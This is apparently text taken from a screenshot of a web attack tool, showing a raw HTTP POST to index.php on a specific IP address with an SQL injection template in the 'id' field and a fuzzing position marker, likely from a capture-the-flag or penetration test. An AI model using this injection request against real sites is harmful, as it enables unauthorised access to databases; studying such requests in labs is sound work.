 Target: http://47.108.56.168:1112 Update Host header to match target
1 POST /index.php HTTP/1.1
2 Host: 47.108.56.168:1112
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://47.108.56.168:1112
10 Connection: close
11 Referer: http://47.108.56.168:1112/index.php
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 id=0'||§text§||'0